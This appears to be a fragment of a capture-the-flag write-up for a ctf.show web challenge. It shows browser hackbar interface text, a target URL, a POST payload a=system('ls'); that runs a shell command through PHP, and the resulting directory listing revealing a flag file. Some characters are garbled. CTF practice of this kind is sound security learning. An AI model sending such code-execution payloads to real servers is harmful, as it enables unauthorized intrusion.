 Load URL
http://f15a2078-b478-4864-828d-694709f8030e.challenge.ctf.show/3.php
Split URL
Execute
Post data Referrer 0xHEX %URL B
Post data
a=system('ls');
�]��1.php 123.php 123?????? 3.php fl0g.php index.php